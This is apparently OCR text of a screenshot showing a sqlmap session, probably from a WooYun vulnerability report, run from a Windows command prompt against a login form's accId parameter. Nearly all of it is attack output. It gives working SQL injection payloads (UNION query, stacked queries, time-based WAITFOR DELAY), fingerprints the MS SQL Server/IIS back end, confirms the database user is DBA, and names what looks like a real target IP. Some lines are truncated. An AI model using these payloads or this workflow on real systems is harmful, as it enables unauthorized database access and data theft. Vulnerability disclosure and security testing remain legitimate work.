 管理员: C:\Windows\system32\cmd.exe
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 1.txt -p "accId" --is-db
sqlmap
{1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
sible for any misuse or damage caused by this program
[*] starting at 14:35:46
1.txt
[14:35:46] [INFO] parsing HTTP request from '1.txt'
1.txt
[14:35:46] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:35:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: accId (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: accId=213' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(
HAR(72)+CHAR(101)+CHAR(84)+CHAR(85)+CHAR(112)+CHAR(80)+CHAR(76)+CHAR(106)+CHAR(101)+CHAR(113)+CHAR(122)+CHAR(98)+C
2)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &loginCode=e&password=&type=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: accId=213'; WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: accId=213' WAITFOR DELAY '0:0:5'--&loginCode=e&password=&type=
---
[14:35:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:35:47] [INFO] testing if current user is DBA
current user is DBA: True
[14:35:47] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\124.202.241.194'
www.wooyun.org
[*] shutting down at 14:35:47